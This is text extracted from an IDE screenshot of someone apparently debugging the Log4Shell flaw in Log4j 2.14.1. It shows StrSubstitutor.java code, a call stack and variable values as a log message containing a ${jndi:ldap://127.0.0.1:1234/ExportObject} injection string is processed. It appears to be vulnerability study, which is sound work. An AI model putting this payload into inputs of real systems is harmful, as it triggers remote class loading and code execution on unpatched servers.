 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar › org › apache › logging › log4j › core › lookup › StrSubstitutor › substitute log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × StrSubstitutor.java ×
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
970 if (endMatchLen == 0) { endMatchLen: 1
971 pos++;
972 } else {
973 // found variable end marker
974 if (nestedVarCount == 0) { nestedVarCount: 0
975 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); varNameExpr: "jndi:ldap://127.0.0.1:1234/ExportObject" startPos:
976 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
977 final StringBuilder bufName = new StringBuilder(varNameExpr); bufName: "jndi:ldap://127.0.0.1:1234/ExportObject" varNameExpr: "jndi:ldap://127.0.0.1:1234/ExportObject"
978 substitute(event, bufName, offset: 0, bufName.length()); event: MutableLogEvent@2558 bufName: "jndi:ldap://127.0.0.1:1234/ExportObject"
979 varNameExpr = bufName.toString();
980 }
981 pos += endMatchLen;
982 final int endPos = pos;
983
984 String varName = varNameExpr;
985 String varDefaultValue = null;
986
987 if (valueDelimiterMatcher != null = true ) {
Debug: log4j2EXP ×
Debugger Console
Frames
Variables
"main"@1 in gro..."main": RUNNING
substitute:978, StrSubstitutor (org.apache.logging.log4j.c
substitute:912, StrSubstitutor (org.apache.logging.log4j.c
replace:467, StrSubstitutor (org.apache.logging.log4j.core
format:132, MessagePatternConverter (org.apache.loggin
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
this = {StrSubstitutor@1413} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2558}
buf = {StringBuilder@2572} "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
offset = 0
length = 57
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@1417} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@2a3b5b47 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1418} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@55b699ef [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1420} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@35d019a3 [:, -]"
substitutionInVariablesEnabled = true
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (49 minutes ago) 977:94 LF UTF-8 4 spaces main